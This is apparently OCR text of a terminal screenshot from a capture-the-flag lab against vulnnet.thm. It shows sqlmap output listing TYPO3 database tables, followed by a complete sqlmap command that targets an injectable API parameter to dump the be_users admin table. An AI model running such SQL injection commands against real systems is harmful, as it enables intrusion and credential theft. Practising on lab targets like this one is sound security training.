 1
kali@kali: ~/vulnnetendgame
File Actions Edit View Help
kali@kali: ~/vpn × kali@kali: ~/vulnnetendgame ×
| sys_refindex |
| sys_registry |
| sys_template |
| tt_content |
| tx_extensionmanager_domain_model_extension |
| tx_extensionmanager_domain_model_repository |
| tx_impexp_presets |
[12:57:53] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output
/api.vulnnet.thm'
[12:57:53] [WARNING] your sqlmap version is outdated
[*] ending @ 12:57:53 /2023-07-18/
[~/vulnnetendgame] $ sqlmap 'http://api.vulnnet.thm/vn_internals/api/v2/fetch/?blog=3' -H 'User-
Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0' -H 'Accept: */*' -H
'Accept-Language: en-US,en;q=0.5' --compressed -H 'Origin: http://blog.vulnnet.thm' -H 'DNT: 1'
-H 'Connection: keep-alive' -H 'Referer: http://blog.vulnnet.thm/' -D vn_admin -T be_users --co
l